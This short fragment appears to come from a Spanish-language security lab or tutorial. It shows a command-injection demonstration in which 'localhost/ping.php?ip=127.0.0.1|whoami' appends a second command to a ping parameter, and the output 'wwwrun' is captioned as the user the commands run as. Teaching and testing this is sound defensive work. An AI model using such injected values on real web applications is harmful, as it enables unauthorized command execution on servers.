 localhost/ping.php?ip=127.0.0.1|whoami
wwwrun
Usuario con que se
ejecutan los
comandos